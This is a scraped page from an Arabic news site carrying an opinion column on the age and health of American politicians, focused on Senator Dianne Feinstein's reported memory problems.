                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">أسبوع واحد ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">أسبوع واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6226/" title="تآكل الدور القيادي للوالدين في ظل الأتمتة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="تآكل الدور القيادي للوالدين في ظل الأتمتة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6226/" title="تآكل الدور القيادي للوالدين في ظل الأتمتة">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6226/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T20:34:45+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-11-25T20:34:46+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/3747/" itemprop="item"><span itemprop="name">هؤلاء المرضى القدامى الذين يحكمون أمريكا</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://www.alwan-news.com/6234/">
                                                <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-400x250.webp" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3747" class="post-3747 post type-post status-publish format-standard has-post-thumbnail hentry category-mohammad-zaal category-opinion-articles tag---2 tag-114">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/" rel="category tag">محمد زعل السلوم</a></li><li class="cat-item cat-18"><a href="https://www.alwan-news.com/category/opinion-articles/" rel="category tag">مقالات الرأي</a></li></ul><h1 class="entry-title"itemprop='name'>هؤلاء المرضى القدامى الذين يحكمون أمريكا</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/3747/" rel="bookmark"><time class="entry-date published" datetime="2022-06-10T01:13:10+03:00">4 سنوات ago</time><time class="updated" datetime="2022-06-10T01:13:11+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/3747/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>&nbsp;بقلم الكاتب محمد زعل السلوم ــ ألوان نيوز</p>



<p><strong>قد تتذكر هذا الكتاب الذي كتبه الصحفي بيير أكوس والدكتور بيير رينتشنيك بعنوان&nbsp;</strong><em>هؤلاء المرضى الذين يحكموننا</em><strong>&nbsp;.</strong><strong></strong></p>



<p><strong>في عام 1976، نظر المؤلفان في حالات الشخصيات السياسية البارزة التي مارست السلطة رغم أنها كانت مريضة للغاية</strong><strong>.</strong></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="نوبة سعال حاد تنتاب هيلاري كلينتون أثناء خطاب لها" width="640" height="360" src="https://www.youtube.com/embed/GWhJgylFR0g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>أمريكا</figcaption></figure>



<p>عاد هذا الموضوع إلى الواجهة في عام 2016، عندما تعرضت هيلاري كلينتون لانتقادات بسبب التستر على الالتهاب الرئوي.&nbsp;لم يفشل خصومها في انتقادها لافتقارها للشفافية، لكن هذا الجدل سلط الضوء على الفحص الصحي لمن يسعون إلى التصويت.</p>



<p>منذ عام 2016، لم تفوت وسائل الإعلام والناخبون أي فرصة للتشكيك في قدرة المسؤولين المنتخبين الأكبر سناً على أداء عملهم بشكل جيد.</p>



<p>&nbsp;إذا فكرنا أولاً في دونالد ترامب أو جو بايدن، حيث يخشى البعض من تدهور القدرات المعرفية، فهناك حالات أخرى في الأخبار ومثيرة للقلق.</p>



<h2 class="has-medium-font-size wp-block-heading"><strong>ما بعد الشيخوخة</strong> :</h2>



<p>إذا كانت غريزتي الأولى هي تجنب الانغماس في التفرقة العمرية، فمن الصعب للغاية عدم ذكر أن متوسط ​​عمر السياسيين الأمريكيين مرتفع بشكل خاص.&nbsp;إذا تأثر جون كينيدي بالعديد من المشكلات الصحية على الرغم من صغر سنه، فيجب أن ندرك مع ذلك أنه كلما تقدمنا ​​في السن، زادت المخاطر.</p>



<p>يضم مجلس الشيوخ ما لا يقل عن سبعة من الثمانين من العمر، ومن بين هذا العدد، فإن السناتور الديمقراطي عن ولاية كاليفورنيا ديان فاينستاين هي أكثر من تثير القلق حول حالتها الصحية.&nbsp;تضاعفت الإشارات إلى اضطراباتها الإدراكية منذ عام 2020، سواء بين خصومها أو في معسكرها.</p>



<p>السناتور فينستاين، مثل العديد من السياسيين الآخرين، مدمنة على العمل.&nbsp;مشاكسة ومستعدة بدقة، لم تتعب أبداً من فرض نفسها، وتكافح بقوة من أجل كل التفاصيل.</p>



<p>لمدة عامين، كانت السناتور البالغة من العمر 88 عاماً مجرد ظل لها.&nbsp;مشاكل ذاكرتها متكررة ويجب على حرسها المقربين التدخل باستمرار.</p>



<p>والأسوأ من ذلك أنها لم تعد تتحكم في ذاكرتها وتكافح للتعرف على المحاورين.&nbsp;في الاجتماع نفسه، يجب على الديمقراطيين أن يذكروا بانتظام هويتهم وأسباب زيارتهم.</p>



<h3 class="has-medium-font-size wp-block-heading"><strong>مواجهة المشكلة؟</strong> :</h3>



<p>تنتهي فترة ديان فينستاين في عام 2024. ترفض الحديث عن التقاعد ويصر العديد من الديمقراطيين على خطورة الموقف.</p>



<p>في وقت ولادة الولايات المتحدة، كان الآباء المؤسسون مستوحين من الجمهورية الرومانية، والتي استعاروا منها مجلس الشيوخ.&nbsp;إذا كان مجلس الشيوخ، بالنسبة للرومان ، هو &#8220;مجلس شيوخ&#8221;، فلا أعتقد أنهم تصوروا مثل هذا الوضع.</p>



<p>هل ديان فينستاين ضحية للتمييز على أساس العمر أو التمييز الجنسي؟&nbsp;إذا كان الأمر يتعلق بها فقط، فيمكننا أن نتحدث عن هذا الموضوع لفترة أطول.&nbsp;ولكن في الوقت الذي يتم فيه الحديث عن حكم الشيخوخة الأمريكية أكثر فأكثر، فإن المشكلة أوسع نطاقاً.&nbsp;ندرك جميعاً قيمة التجربة، ولكن هل ينبغي لنا بالتالي أن ننكر بعض الحقائق المتعلقة بالشيخوخة؟</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d8%aa%d9%88%d9%82%d9%81-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%ad%d9%82%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%81%d9%8a%d8%a7%d8%aa/" title="توقف عالم الكرملين في الحقبة السوفياتية">توقف عالم الكرملين في الحقبة السوفياتية</a></li><li><a href="https://www.alwan-news.com/%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d8%aa%d8%b1%d8%b5%d8%af-%d9%85%d8%b1%d8%b6%d8%a7%d9%8b-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a7/" title="منظمة الصحة العالمية ترصد مرضاً خطيراً في أوروبا وامريكا">منظمة الصحة العالمية ترصد مرضاً خطيراً في أوروبا وامريكا</a></li><li><a href="https://www.alwan-news.com/%d9%85%d9%88%d8%a7%d8%b5%d9%81%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b1%d9%82%d8%a9-%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d9%8a/" title="مواصفات خارقة لسيارة كهربائية امريكية لعام2022">مواصفات خارقة لسيارة كهربائية امريكية لعام2022</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/3747/" data-a2a-title="هؤلاء المرضى القدامى الذين يحكمون أمريكا"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&amp;linkname=%D9%87%D8%A4%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%D9%89%20%D8%A7%D9%84%D9%82%D8%AF%D8%A7%D9%85%D9%89%20%D8%A7%D9%84%D8%B0%D9%8A%D9%86%20%D9%8A%D8%AD%D9%83%D9%85%D9%88%D9%86%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7/" rel="tag">امريكا</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/3743/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">سبب مغادرة الموظفيين السود من البيت الأبيض</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/3751/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">مصارع سابق ويُقال عنه المجنون ترامب ماهي الحقيقة؟</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3747/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3747 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6150" class="post-6150 post type-post status-publish format-standard has-post-thumbnail hentry category-syria category-opinion-articles tag---2 tag-1456 tag-113 tag-1952 tag-1050 tag-1168 tag-104 tag-115 tag-1953">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/07/المعابر-وتداعياتها.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2024/07/المعابر-وتداعياتها.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/07/المعابر-وتداعياتها-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6150/">المعابر وتداعياتها</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6150/" rel="bookmark"><time class="entry-date published" datetime="2024-07-08T16:11:53+03:00">سنتين ago</time><time class="updated" datetime="2024-07-08T16:11:55+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6150/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6139" class="post-6139 post type-post status-publish format-standard has-post-thumbnail hentry category-syria category-opinion-articles tag---2 tag-1456 tag-1951 tag-1050 tag-1168 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/07/السهل-الممتنع-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/07/السهل-الممتنع-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/07/السهل-الممتنع-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6139/">الحل السهل الممتنع</a></h2>
                                        <div class="post-meta">
